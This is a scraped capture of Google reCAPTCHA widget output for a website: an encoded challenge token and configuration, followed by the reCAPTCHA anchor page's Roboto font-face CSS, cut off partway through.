DLQwNwqNqw6AmL8OUw7wPwq8uMX1Vwo9GIMK4w7rDmsORw4I3K8Oyw5fDncOQw7ANDiHCi8KHQcKbKB/[base64]/CjMOuw63DhCrDu8O7wot6ZyPCmUsuHAHCssKGXmFuw7DChMO5U0Jqa8KHdkPDp8OYakXDvMKqw4hYPzppNsOjYMKYEkk0bGLDnCPCuQ41wpjDvsKhwqgbUxDDmQtXHMKMw5XCgQ/Cr2LDmsK+cMKqw6gcHcKnClNUw6M9WsOGJxVdwr3DpHEdfnt9w7LDoUJ8wqM6w61CZVwMSMKmw7tiw5tVU8Kww70iNsKQGsK+NQrCssOqZwpsw6jCgsO+IAIAKxDDksOsw7FVPTI/[base64]/DuB4GOEQALsOTwrwKwrtew7bCsmUpeQLCjB/DlMKxRi3DmsOiwrsrw50Awog2wqJvUMKDSnddaMOCwrnCvXU8w4DDoMOywrRYfcKLPsOHw68nwpjCo1fCtMKtw5vCisO+wpB8w5/DtsOiYBdIwozCksKcw4sRD8OTTz4Sw4o/ajTDjsOUw6x4XcOiV31vw7fDszc+VlVWPsKXwqTDn1Nvw4kPR8OuJsO/w43CnkjCnCHDh8O4UMK0EzzCocKew67CrA0Xw5EOw7cFAMKQwrcGWj/[base64]/[base64]/DsQPDoMOVwqTCm8Oywq5HFsKRwqgiMyVDwpFRw7FWw77Dt0AQwq7Cux8VE8Obw4/CrsK/RQnCl8OaAMOrB8KvFBEgcEfCvcK1E8KswoVewqHCtl8SwoIRw6XChsOabUdULhcvwr/DvyPClXrCmHnDqcO2PsKDw43DgCLDisKebB7DtUFow5QbeMKgwpXDscO4DcOgwo3CjcKVInXCrUnCkRnCulrDoil3w5keYcORW8KCw6gGYMK7wpHCtMK4w7o3LVfDpMOzHUoDB8OdY8O9eg7Cq0vCoMO6w54GH0DCsxdCwpAZRMOTWhx8w6DCisKQGcKpwp/DiiB7UcKAZFsjc8K/DTbDo8KjSXfCicK7wq8SNcKCw77DmsKtNHoIfhnDtlYvQMKUYCjCqMOcwrzCjsOtTsKqw4lrdcKVTMK5am0MJBvDsQ0ew4Ytwp3DusKKJMO3VsO5XFdlfjfCmy46wqvCpVnDvQxraGkww7tqXsK9w69dcAfCksOGVMK/UcOmLcKMXCR7XgfCv2jDtMOecsKGZMO1w6fCkzTCiMKVZgoOEmbCqcK6Wy4sIHYwZsKIw4nDvzrCnhnDtz0cwpI8wpDDoBjCiBweIsO1w4rDjEnDlMKdNj/CuwNrwpDDosORwpQjwpkURsKlwqPDg8OuKE9MbxXCsgEXwrQ9wqRbW8K9w6PDqcOKw5dZw7cIcQQfblrCjsOoEzzDqsK+WcKYTGrCpMKrw6bDocOMFMOOwpw0UAgTwq3Dm8ODRA/CssO7w4PDksO5wpgVOsK9Z0MYAENsUMOteMKVT8O+WSDCplXDgsK4w7pNRiHDq8OCw5TDpmZMV8OYwptTw6JNw5MpwrjClGAtQiTDllXDjcOCBcOew5l3wofDhMOYw4/DtMOTFiA3XCHClH0/wpvCuDYMecKmA8O0w67ChMOdwqnDpcOCwrIVYcKywp7Cl8KRAcKPw4oaK8Klw6LCmsOed8KwEBTCnyzDicO3wpRtelgNSMKRw4XCm8KgwrNVw5hQw7ksw6p4woYSw6RICMKgBWk/wrPCtcOjwovCrsK5PB8ywpjCq8OQw7UZQiTClcOgwrgwRcKlaQZOHMKTKjtLw6RWG8OPJip/[base64]/DrBZVQBXCnA3CrDbCrQtSKD/CpsK+L08lwqTCth7DgcOBFMOsT3lTIMOaY8K0wojCm1PDk8ODJcOhw5fDusKJw4tXeQXCiMK6wqVXw6bDh8OYTMOff8Kawp/Du8ORwokqTsO+fMKjf8Ovwo4+w4VdakJlWx/ClcKBEUHDrMOUw7R4w6PDpsKiR0TDjFd0wp/[base64]/DkUHDkMKIesKiB0Zpw5lNKyDDpsO0wq8zUcK9LcKPw4/DoC/Cjj3Dll17JsKaBsKOwqPCvETConlYeSnCkwQjw4IQw69Dw43Ds3XDnsOGciXDuMKBw7JOWsKrw7XDonTCr8ONw6cXwpEDBcK4KcKBJ8KhasOqB8OVfWDCjGTCu8Ogw6/DrSjCtgETw4YTO33DrMKrw7jDmsO/bXjDhx/Dh8O3w73Dr3RlccOvwpVxw7jDvT3DpMKtwqwOwpcfLn/CpzE7UzHDosOSVsO3IMKcw67DsBZ0JMK1woIvwrvCu2g0IcKmwo4dwp3DlsKFw5FZwps6PRNTw65zMxDCl8Kawo81w4fDqQI6wpoBUSloR1fCrURJw6fDi8K2WMObLcOcZFnCosKzw6rDv8Ksw6dCwpxmPCLCuGbDuxJmwq7Cj0Y8eHrDjQBGdxptw7vDn8K+wrJ/w7LCusO/EsOVGMKkOcK+Ok8IwofDnyDCkRLDuxvCnh7Cp8K/fMO6X3MNIkxMLcKAw41ewpNBXcK/wqvDgGwhAQoJw73CjBIqenXCl3U8wqXCrRMDEcKaZcKrwoPDpk5Swpkcw4LCgcK2wqzCrSEawo1YwrJ5wpTDn0dUw74WWjsGwrhvTsOzwr7CtlsDw6thLsO3wpbDm8KwwpXCuU5EYkATCA3CicKcfRnDvkJ/Y8OKeMOfwoshwoPDjcOzWxg/fcKcIMOCZ8OAwpQPwpvDn8K7DcK3FcKmwos2ZDouw7k/wr5kVxInO2nChcKOdmbDv8KYwo/Dqj3CpcKtw5DDhQdJdB0ww6nDksOuHX4Tw79FNC0sGgHDlwwjw5PClcO3HB4YRGg8w6/CogDCjirCjcKDwo/DjwFPwoY0w5wVD8Oqw4vDkiBWwr8mDjlkw5ozHsOoJU/[base64]/w6x0wrDDjAvDmW1cJALDoMOud1lxwps+w7JWfzTCm0/DlcK4w708w5vDqm4Yw7UFwqxAFHnCpMOAwrBfwoRSwqh8w5QLw7xLwqleQiw/[base64]/[base64]/Cv0jCgCZQOGvDvsOiw6LCi8OOYhjCmMO7YVEvRnl4w43DkMK5OMKcH27DrcOzPQ8aQiQHwrocacKew4PCvcO7woo6esKhBzZIwrbCgT1CVcK0wq3Cs2YoV21xw7bDhcO7dsOlw6zCiQl6HsKoclHDownCpUEdwrQtEMOyb8O9w6fCvSLDuVYCC8OWwq5/McO8w6fDosK3wqdmK0Eewo/CrcKXew94eALCqRFFR8KdcMKkDQBLw7jDkzDDuMOiXcKwQ8O9HcO1TMKYMcOLwqx3w4hkOhbDsi4xDUrDhwDDsQk+wq8xPiRqHxFZNwXCnsK4a8O2W8KfwoHDpnrDvXvCrsOuwrjCmi9Cw7DCksOGwpMrDMK7RcOswp/CrzTCoy7Dmy4Gf8KtNFvDvTBuF8Kvw5cHw7RbfMKNYC0Owo7CmSFYcgMdw73Dl8KXPzfCrcOQwobDjsKTw6Y1PnVuwrnCs8Klw59+JcKgw67DtsKpNsKkw7XDosKnwqPCqGsvM8K/woBmw7hLN8KEwobCl8K4LizCncOQZCPCn8KdCTDChMKNw7XCr3jDohDCrsOSwqMew6DCh8O/FGbDkizCh33DnsKrwrDDkhnCsmoIw70iOcO/X8Olw5vDuD7DvzvDoyHDkjxwBFMSwrQawpzCogc2YsOIL8OXwpRofC4/w64YeFjDhi7DtcKIwr7DjsKRw7UNwo96w6RaccOEwooqwq/[base64]/[base64]/FH0cQcKvQC9OYmp2w6jDrcOpVHZBcFFxfcKbw4NGw4Vyw7gLw7t9w4vCmB08VMObwrkIHsObw4jDjiYTwp3DkGXCsMKTN1rCmcOCcBsZw4Vhw4tsw6J+e8KsV8OzNQbDssK6FcKfAiQ5acO7wpskw4FZbMOUZn5pwpzCkG0kJsK9NXbDn0zDo8Kmw6TCnWAeacKaBsO/eAjDnMOHFhrCuMOZd07CjMKPZTvDl8KeAyjCsRXDuxzCpFHDsX/[base64]/DmMOew5Nmwq3DvMKHw5w1VMOjwoXDvR8KYcK/AcOEPAMdw5JQTHvDscOhZcK1w4cXNsORAFLCkn3CkcK9w5LChsKAwphmOcK/UcKrwojDr8Khw7R8w7PDhRHCt8KIw7EqCAdHJzYvwrTCt8KLTcOoWsKJHT/CgwTCjsK7w6YHwrdaDsOUdztnw4HCoMKpWVBqLibCo8K5PVXDv0h2TcO/[base64]/[base64]/Djz5ZRABNw6B4wofDtsK0w5XDoQtMwp1Qwr4IYmAqwoLDmcOsWMOTVMKzdsKpf3UZwoQnwonDtXHDqArCr0AvIcKZwoB3JMOswq5oworDmk/DgEELwonDg8KSw7LCkMOyKcOvwpTDkMKVwrZ1R8KQUSp4w6PCrMOSw7XCuEQPGhd+GcOzBXPClcK1bgrDv8KNw4fDkcKSw4fCt8ObZ8O6w7TDgsK5dsKpVsOTwq8eNQrCuXt2N8K9wrvCmMOtBMKfYMKnw7smLRrDvTPDnStaDCZZTwltEkwNwpw5w7wFwqDCjcK/JMKcw5TDt1liBGsuXcKRaHzDosKxw4jDjMK5ciHCvMO3NV3Dq8K3BHrDkRdGwr3Ci1YQwrTDvzRiKDXDtcO/Oys2MDR/wpDDr1lvCzdiwrJPLMObwqALTsKNw58cw5sVWcOFwo/DoEEYwprDj3fChcO3UnzDoMK+WMOHQMKfw5jDocKhAF0nw4zDrRtzIMKpwr4/aT/DlA8Ew51JGGFLw7HCvmtbw7fDuMOBUMKcwpzCqQLDmFUww7bDnyRMUzlgHF/[base64]/CmsKcwoPCt8K8wqwsWCPCoMKawpQvNcOAw4PDrRXDrMOIwrHDjwxeVsOMwqkfHMK7wqjCnlhxMHPDm1J6w5vCh8KMwpYjZC/CsiFlw7rCmSwMe0vDlj40aMOowqA4FMKccnd1w4XCjsO1w5/DucOYw6jDgSzDn8OTwrrCvG7DlMOZw4PCu8K9w7N+PiDDi8ORw5TClsOlLhZnH0jDrsKew58STsK3T8OAw7cWW8Kvw7M/woDDocO6wozDmcKMwoTDnmXDq3/[base64]/Ci8KwCMK8wokLYyPDk8Kqwr8/fcKrwqnDpB1NasK5fcKiwp3CgcKTDQPDvcK3EMKOwrbDjRbCsEPDtMOMNS8ewrjCrcOOOzgzw6E2wqdjF8KZw7ByasOWwoXDtjXChhYEEcKCw6rClCJHwr/CuyFrw4UVw60xw4h9KEXDoRDCkV3Du8O0XMOyHcKewpHCm8KJwp0Mwo7Do8KaG8OQw5pxw5NcUxsQI14YwqTCm8KeLCrDucKKdcK+E8KkKzXCpsOzwrLCs3N2X3LDlMKYdcKPwpQ6aDfDqlhPwr/DvyrCglzDnsOyYcOVS1DDuTPCvxnDrcOjwpXCt8KSwpHDhDsZwrHDqsK9AsOJw45bc8KmcMK5w40pA8OXwoFufsOGw5HCrjAuAkfDt8OgbTRVw6tmw53CmMKnDMKWwrwHw6vCkcOED3IGB8OGX8OowprDqEPCp8KVwrfCt8OxP8Oowr/DmcK3NjLCncK0T8OvwpIETT0GHMO3w7RVO8Oswq/ClCzCjcK+ZBHDmFzDusKTKcKSw4XDucOow60vw4khw7E7woEEw4DCgQp7w5/Dl8KGZHVewps6w5xawpAvw5UsWMO4wrDCuXlHHMKAfcKJw4PDjcOIIC/[base64]/w4BDwrzCpGHCmCN7E3RKTMO0wpvCi8O9GMKcR8OPSsORThNeXDhEAMKwwr1SQyHDrcK7wqfCvSYcw6jCrF9lKsK9TBXDqMKGw6nDlMO6SylPOsKiSkfCliM1wpvCn8Kvb8O+wpbDsBnCnDbDvE/DvD3CrcOww5PDv8K6w48pwpvClHzDr8KFfTN1w4NdwofDvMOWw77Cn8O2woo8wpHDhsKvMlfChGDCiHEiEcO1fsO7Gn9gbQjDjwA7w5IbwpfDmn4nwp43w7BEChTDscKsw5vDvMONSMO7AsOUcFnDggQ\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eprLZ6E9cW7u2dF1j54+goXAccH71Rch2xKOq8oHjUM\\u003d\x22,1,0,null,1,1769113445294,0,0,[242],null,[51],\x22RC-CwNi8ep6ta1UGQ\x22,null,null,null,null,null,\x220dAFcWeA5lnv_HPdRfIZn3CYP1caS_CXv8_HVoGfbk4X8mJ6J1GVTonuihmiwbdV4tUFkqo6zkWs99mVmtqlzj9iYh1QlSNGNgtQ\x22,1769196245207]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=e7uorqp1qei
body_size: 48347
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
